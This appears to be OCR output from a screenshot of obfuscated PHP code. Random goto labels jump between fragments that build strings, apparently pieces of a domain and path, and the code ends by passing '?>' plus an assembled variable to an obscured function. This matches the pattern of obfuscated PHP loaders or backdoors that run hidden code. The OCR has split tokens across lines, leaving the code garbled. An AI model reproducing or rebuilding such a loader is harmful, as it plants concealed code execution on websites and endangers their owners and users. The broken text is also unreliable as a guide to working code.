
k99rT; tenho: CWlMA: 
goto
 cT5sR; q0Puw: 
goto
alQyn; 
goto
 CQnXK; kgE3A: 
goto
 OWfjg; 
goto
 h
FvaR; OgJqv: 
goto
 hfgGa; 
goto
 j8JMb; XM2Jf: 
lXhF8: 
goto
 IElZQ; k99rT: jFReI: 
goto
 eCvFw; 
tm9T2: 
goto
 XMrMb; 
goto
 XM2Jf; U14RE: 
goto
 n
v6PU; 
goto
 R4QZX; lWM3n: gsiVk: 
goto
 ZL0xe; 
A5oX7: b299D: 
goto
 r9mH8; BwlVH: X7bAz: 
goto
rvaVM; vPsrh: 
goto
 C0Fzk; 
goto
 gJnFg; j8JMb: 
xdgSo: 
goto
 N2tn3; gRh9v: hfgGa: 
goto
 cMMnm; 
b7Fo9: 
goto
 b299D; 
goto
 GUX6f; XAojZ: 
goto
 W
xuwA; 
goto
 gRh9v; b8c2o: 
$VXVeB
 = 
"s.hjhd
y."
; 
goto
 Vq7Jn; hFvaR: XMrMb: 
goto
 Dh8v0; P
yA09: 
goto
 oLd8Y; 
goto
 L_1N2; zqlG7: C0Fzk: 
goto
 b8c2o; bnobz: rvvsu: 
goto
 idB4z; GkobN: 
em0nH: 
goto
 tenho; Vq7Jn: 
goto
 d2Wia; 
goto
 N
6bPJ; nw1tS: P0xUc: 
goto
 GglhA; pUjil: iIeh
Q: 
goto
 mwWO2; Gl2jk: hwL4z: 
goto
 pUjil; DdK
7p: D91Kn: 
goto
 R_O7i; hMR40: NrdhJ: 
goto
 Py
A09; IElZQ: 
$aLm_j
 = 
"com/dy/"
; 
goto
 b7Fo9; 
ESXXU: 
goto
 iIehQ; 
goto
 zrRpQ; i4y2P: 
goto
 o
XREl; 
goto
 QbKr3; dR2jL: 
goto
 BkOYw; 
goto
 kj
j8t; KfkIt: K7m2v: 
goto
 iZZFQ; gJnFg: F5PQH: 
goto
 KKVDW; KJ4sO: 
goto
 X7bAz; 
goto
 nw1tS; i
Lyhp: ADxU9(
"?>"
 . 
$hoKND
); 
